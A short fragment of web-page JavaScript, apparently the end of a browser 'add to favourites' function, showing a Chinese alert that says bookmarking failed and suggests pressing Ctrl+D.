            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}


